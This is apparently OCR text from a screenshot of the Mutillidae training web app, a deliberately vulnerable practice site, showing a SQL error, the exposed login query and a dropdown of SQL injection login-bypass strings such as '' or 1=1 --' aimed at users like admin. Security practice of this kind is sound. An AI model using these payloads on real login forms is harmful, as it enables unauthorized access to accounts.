 Applications Places System
Mon Dec 17, 9:52 AM
Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168....?page=login.php
192.168.1.57/mutillidae/index.php?page=login.php
Google
BackTrack Linux SQL Injection - OWA... xkcd: Exploits of a ... http://192.168.1.57/... Web Application Pe... Offensive Security [Bash] bt-mutillidae... Exploit-DB Aircrack-ng SomaFM »
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Message
the manual that corresponds to your MySQL server version for the right syntax to use near ''Attempt to log in by user: hi'', now() )' at line 1 () (0) [Exception]
Trace
#0 C:\xampp\htdocs\mutillidae\process-login-attempt.php(45): LogHandler->writeToLog('Attempt to log ...') #1 C:\xampp\htdocs\mutillidae\index.php(219): include('C:\xampp
\htdocs...') #2 {main}
Diagnostic
Information
SELECT * FROM accounts WHERE username='hi'' AND password=''
Did you setup/reset the DB?
NOWASP (Mutillidae): Hack Like You Mean It
Version: 2.3.10 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home | Login/Register | Toggle Hints | Toggle Security | Reset DB | View Log | View Captured Data | Hide Popup Hints | Enforce SSL
Core Controls
OWASP Top 10
HTML 5
Others
Documentation
Resources
Site
Login
Back
Please sign-in
SQL Injection may occur on any page interacting with a
database
Name
Password
' or 1=1 --
' or (1=1 and username = 'jeremy') --
' or 1=1 --
' or (1=1 and username = 'admin') --
' or(1=1 and username = 'admin') --
' or (1=1 and username = 'bryce') --
' or(1=1 and username = 'jeremy') --
Mozilla Firefox